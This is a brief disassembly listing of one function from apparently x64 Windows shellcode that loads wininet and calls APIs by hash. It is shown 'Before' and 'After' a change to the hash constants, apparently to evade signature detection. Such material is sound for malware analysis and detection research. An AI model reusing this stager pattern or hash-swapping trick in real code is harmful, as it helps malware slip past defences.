 [0x000000d2]
88: fcn.000000d2 ();
pop rbp
push 0
movabs r14, 0x74656e696e6977 ; 'wininet'
push r14
mov r14, rsp
mov rcx, r14
mov r10d, 0x726774c
call rbp
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0xa779563a
call rbp
jmp 0x19f
Before
[0x000000d2]
88: fcn.000000d2 ();
pop rbp
push 0
movabs r14, 0x74656e696e6977 ; 'wininet'
push r14
mov r14, rsp
mov rcx, r14
mov r10d, 0xb97660
call rbp
xor rcx, rcx
xor rdx, rdx
xor r8, r8
xor r9, r9
push r8
push r8
mov r10d, 0xadf33f99
call rbp
jmp 0x19f
After